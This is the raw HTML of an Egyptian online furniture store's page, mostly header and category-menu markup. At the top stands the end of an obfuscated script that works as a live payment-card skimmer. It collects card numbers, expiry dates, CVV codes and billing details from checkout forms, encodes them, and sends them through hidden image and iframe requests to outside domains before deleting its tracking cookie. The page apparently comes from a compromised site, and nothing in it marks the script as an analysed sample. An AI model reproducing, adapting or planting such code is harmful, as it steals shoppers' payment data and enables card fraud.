_0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div></div><div class="col-md-6 hidden-sm hidden-xs col-sm-12 col-xs-12">    <div class="dropdown dropdown-switcher language switcher-language" id="switcher-language">    <svg version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 478.28 405.64001" xml:space="preserve" sodipodi:docname="language icon-01.svg" width="15" height="15" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15" /><sodipodi:namedview id="namedview13" pagecolor="#ffffff" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#d1d1d1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-113.99276" inkscape:cy="203.23281" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1" /><style type="text/css" id="style2"> .st0{fill:#231F20;}</style><path d="M 464.73,0 H 212.07 c -7.47,0 -13.54,6.06 -13.54,13.54 v 49.63 h 27.07 v -36.1 h 225.59 v 180.48 h -42.17 c -7.11,0 -13.01,5.5 -13.5,12.6 l -3.44,49.43 -53.09,-57.66 c -2.56,-2.78 -6.18,-4.37 -9.96,-4.37 H 279.74 V 94.75 c 0,-7.48 -6.06,-13.54 -13.54,-13.54 H 13.54 C 6.07,81.21 0,87.27 0,94.75 v 216.57 c 0,7.48 6.06,13.54 13.54,13.54 H 58.2 l 4.74,68.18 c 0.37,5.39 3.92,10.05 9.02,11.84 1.46,0.52 2.98,0.76 4.48,0.76 3.72,0 7.35,-1.53 9.96,-4.37 l 70.36,-76.41 h 109.45 c 7.47,0 13.54,-6.06 13.54,-13.54 v -76.7 h 43.35 l 70.36,76.41 c 2.61,2.83 6.24,4.37 9.96,4.37 1.5,0 3.01,-0.25 4.48,-0.76 5.1,-1.79 8.65,-6.44 9.02,-11.83 l 4.74,-68.18 h 43.08 c 7.47,0 13.54,-6.06 13.54,-13.54 V 13.54 C 478.27,6.06 472.2,0 464.73,0 Z M 252.67,297.79 H 150.82 c -3.78,0 -7.39,1.58 -9.96,4.37 l -53.09,57.66 -3.44,-49.43 c -0.49,-7.09 -6.39,-12.6 -13.5,-12.6 H 27.08 v -189.5 h 225.59 z" id="path4" /><path d="m 111.5,239.08 h 61.68 l 9.95,22.25 H 207.4 L 154.47,143.35 H 130.2 L 77.28,261.33 h 24.1 z m 30.83,-70.95 21.92,50.22 h -43.82 z" id="path6" /><g id="g10" transform="translate(-301.08,-337.29)"><path class="st0" d="m 667.97,520.62 c -5.18,0 -10.34,-0.6 -15.47,-1.81 -5.14,-1.21 -9.82,-3.19 -14.03,-5.94 -4.22,-2.76 -7.6,-6.35 -10.14,-10.78 -2.55,-4.42 -3.82,-9.86 -3.82,-16.29 0,-6.51 1.32,-12.55 3.95,-18.09 2.63,-5.56 6.35,-10.53 11.15,-14.91 4.8,-4.38 10.5,-8.03 17.1,-10.96 6.6,-2.93 13.82,-5.01 21.67,-6.26 l 3.51,13.9 c -6.85,1.25 -12.93,2.97 -18.23,5.13 -5.31,2.18 -9.77,4.76 -13.41,7.77 -3.63,3.01 -6.37,6.33 -8.2,9.96 -1.84,3.64 -2.76,7.54 -2.76,11.71 0,3.34 0.61,6.25 1.81,8.71 1.21,2.47 2.82,4.54 4.83,6.21 2,1.66 4.26,3.01 6.76,4.01 2.5,1 5.09,1.73 7.76,2.19 2.68,0.46 5.18,0.68 7.52,0.68 5.26,0 10.31,-0.48 15.16,-1.44 4.84,-0.96 9.14,-2.23 12.9,-3.82 l 4.26,13.28 c -2.01,1 -4.76,2.02 -8.27,3.07 -3.51,1.04 -7.35,1.92 -11.52,2.63 -4.18,0.7 -8.36,1.05 -12.53,1.05 z m -23.3,-68.27 c -3.09,-1 -5.91,-2.59 -8.46,-4.76 -2.55,-2.17 -4.57,-4.84 -6.08,-8.01 -1.5,-3.17 -2.25,-6.68 -2.25,-10.52 0,-5.26 1.34,-9.76 4.01,-13.47 2.67,-3.72 6.16,-6.55 10.46,-8.52 4.3,-1.96 8.96,-2.95 13.97,-2.95 2.42,0 4.76,0.17 7.02,0.51 2.25,0.33 4.51,0.84 6.76,1.5 l -2.51,14.03 c -1.75,-0.42 -3.55,-0.74 -5.39,-1 -1.83,-0.25 -3.47,-0.38 -4.88,-0.38 -2.93,0 -5.49,0.46 -7.7,1.38 -2.22,0.92 -3.93,2.21 -5.14,3.88 -1.21,1.67 -1.81,3.64 -1.81,5.89 0,1.92 0.56,3.69 1.69,5.32 1.13,1.63 2.59,3.03 4.39,4.2 1.79,1.16 3.71,2.08 5.76,2.75 2.04,0.67 3.95,1.04 5.7,1.13 z" id="path8" /></g></svg><button class="switcher-toggle dropdown-toggle" type="button" data-toggle="dropdown">English <i class="fa fa-angle-down" aria-hidden="true"></i></button>   <ul class="dropdown-menu">  <li class="view-ar switcher-option"><a href="#" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/stores\/store\/redirect\/","data":{"___store":"ar","___from_store":"en","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2RpbmluZy1yb29tL3Nob3AtYnktaXRlbS9kaXNwbGF5LXVuaXQ~"}}'><img alt="ar" src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/flags/ar.png" />Arabic</a></li>    </ul></div>  </div></div></div></div><div class="middle-header-content"><div class="container-fluid"><div class="row"><div class="col-lg-2 col-md-4 col-sm-4 mobile-item-col"><button class="action nav-toggle hidden-lg"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/hamburger-black.svg" alt="Toggle Menu"></button> <div class="visible-lg logo-left-header">  <a class="logo" href="https://hubfurniture.com.eg/en/" title=""><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/1/logo_English_new_size-01.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png"><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/1/logo_English_new_size-01.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png"><img src="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png" alt=""   /></picture></picture></a></div></div><div class="hidden-lg col-md-4 col-sm-4 logo-header mobile-item-col">  <a class="logo" href="https://hubfurniture.com.eg/en/" title=""><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/1/logo_English_new_size-01.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png"><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/1/logo_English_new_size-01.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png"><img src="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png" alt=""   /></picture></picture></a></div><div class="col-lg-8 col-xs-12 megamenu-content"><ul class="nav nav-tabs"><li class="active"><button class="action nav-toggle hidden-lg"><button class="action close-nav-button"><span class="pe-7s-close" aria-hidden="true"></span></button><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/hamburger-black.svg" alt="Toggle Menu"></button><a data-toggle="tab" href="#main-Menucontent">Menu</a></li><li><a data-toggle="tab" href="#main-Accountcontent">Account</a></li><li><a data-toggle="tab" href="#main-Settingcontent">Language and Region</a></li></ul><div class="tab-content"><div id="main-Menucontent" class="tab-pane active">          <nav class="navigation" role="navigation"><ul id="mainMenu" class="nav nav-main nav-main-menu">   <li class="  category-menu level0 dropdown active"><a href="https://hubfurniture.com.eg/en/living-room-furniture" class="level0 dropdown-toggle"><span data-hover="Living Room">Living Room</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-1-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-1-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture">
Living room Set
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-83-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-83-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture/living-room-sets-sofa-sets">
Sofa Set
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture/u-shape-sofa">
U-Shape
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture/l-shape-sofa">
L-Shape
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture/recliner-sofa-sets">
Recliner Sofa Sets
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture/tv-tables">
TV Tables
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item">
Shop by Item
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-80-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-80-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/recliner-chair">
Recliner Chair
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/sofa-3-seaters">
Sofa 3 Seaters
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/loveseat">
Loveseat
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/shoes-rack">
Shoe rack
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/coffee-table">
Coffee table
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/side-table">
Side Table
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/massage-chairs">
Massage Chairs
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/en/bedroom-furniture" class="level0 dropdown-toggle"><span data-hover="Bedroom">Bedroom</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-2-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-2-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set">
Bedroom Set
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-18-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-18-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/king-bedroom-set">
King Bedroom Set
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/queen-bedroom-set">
Queen Bedroom Set
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/youth-bedrooms">
Youth bedrooms 
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms">
Kids bedrooms
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item">
Shop By Item
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-33-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-33-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/king-bed">
King Bed
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/queen-bed">
Queen Bed
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/youth-kids-bed">
Youth Beds
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/bunk-bed">
Bunk bed
</a>
</li><li class="level2 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe">
Wardrobe
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-97-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-97-1"
 class="dropdown-menu"
>
<li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/sliding-wardrobe">
Sliding Wardrobe
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/2-doors-wardrobe">
2 Doors wardrobe
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/3-doors-wardrobe">
3 Doors wardrobe
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/4-doors-wardrobe">
4 Doors Wardrobe
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/5-doors-wardrobe">
5 Doors Wardrobe
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/6-doors-wardrobe">
6 Doors wardrobe
</a>
</li>
</ul>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser">
Dresser
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/study-desk">
Study desk
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/en/dining-room" class="level0 dropdown-toggle"><span data-hover="Dining Room">Dining Room</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-3-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-3-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/dining-room/dining-room-set">
Dining Room Sets
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-50-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-50-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/dining-room-set/complete-dining-room-sets">
Complete Dining room sets 
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/dining-room-set/dining-table-and-8-chairs">
Dining table with 8 Chairs
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/dining-room-set/dining-table-with-6-chairs">
Dining Table with 6 Chairs
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/dining-room-set/dining-table-with-4-chairs">
Dining Table with 4 Chairs
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item">
Shop by Item
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-51-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-51-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/dining-table">
Dining Table
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/dining-chair">
Dining Chair
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/dining-bench">
Dining Bench
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit">
Display Unit
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture" class="level0 dropdown-toggle"><span data-hover="Garden Furniture">Garden Furniture</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-4-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-4-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/outdoor-sofa-set">
Outdoor Sofa set
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-60-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-60-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/outdoor-sofa-set/outdoor-table">
Outdoor table
</a>
</li>
</ul>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/outdoor-dining-set">
Outdoor Dining Set
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/hammock">
Hammock
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/relax-chair">
Relax chair
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/swings">
Swings
</a>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/en/new" class="level0 dropdown-toggle"><span data-hover="New">New</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-5-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-5-1"><li><ul><li class="level1">
<a href="https://hubfurniture.com.eg/en/new/kida">
Kids 
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/new/pillows">
Pillows 
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/new/bean-bags">
bean bags 
</a>
</li></ul></li></ul></li>  <li class="  category-menu level0"><a href="https://hubfurniture.com.eg/en/kitchens" class="level0"><span data-hover="Kitchens">Kitchens</span></a></li>   </ul></nav></div><div id="main-Accountcontent" class="tab-pane"><div class="top-links"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li><a href="https://hubfurniture.com.eg/en/customer/account/" id="idFDek3A3w" >My Account</a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://hubfurniture.com.eg/en/guestwishlist/">My Wish List <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://hubfurniture.com.eg/en/customer/account/create/" id="idY4ez28q7" >Create an Account</a></li> <li class="link authorization-link" data-label="or"><a href="https://hubfurniture.com.eg/en/customer/account/login/referer/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2RpbmluZy1yb29tL3Nob3AtYnktaXRlbS9kaXNwbGF5LXVuaXQ~/" >Sign In</a></li></ul></div></div><div id="main-Settingcontent" class="tab-pane">     <div class="dropdown dropdown-switcher language switcher-language" id="switcher-language-nav">    <svg version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 478.28 405.64001" xml:space="preserve" sodipodi:docname="language icon-01.svg" width="15" height="15" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15" /><sodipodi:namedview id="namedview13" pagecolor="#ffffff" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#d1d1d1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-113.99276" inkscape:cy="203.23281" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1" /><style type="text/css" id="style2"> .st0{fill:#231F20;}</style><path d="M 464.73,0 H 212.07 c -7.47,0 -13.54,6.06 -13.54,13.54 v 49.63 h 27.07 v -36.1 h 225.59 v 180.48 h -42.17 c -7.11,0 -13.01,5.5 -13.5,12.6 l -3.44,49.43 -53.09,-57.66 c -2.56,-2.78 -6.18,-4.37 -9.96,-4.37 H 279.74 V 94.75 c 0,-7.48 -6.06,-13.54 -13.54,-13.54 H 13.54 C 6.07,81.21 0,87.27 0,94.75 v 216.57 c 0,7.48 6.06,13.54 13.54,13.54 H 58.2 l 4.74,68.18 c 0.37,5.39 3.92,10.05 9.02,11.84 1.46,0.52 2.98,0.76 4.48,0.76 3.72,0 7.35,-1.53 9.96,-4.37 l 70.36,-76.41 h 109.45 c 7.47,0 13.54,-6.06 13.54,-13.54 v -76.7 h 43.35 l 70.36,76.41 c 2.61,2.83 6.24,4.37 9.96,4.37 1.5,0 3.01,-0.25 4.48,-0.76 5.1,-1.79 8.65,-6.44 9.02,-11.83 l 4.74,-68.18 h 43.08 c 7.47,0 13.54,-6.06 13.54,-13.54 V 13.54 C 478.27,6.06 472.2,0 464.73,0 Z M 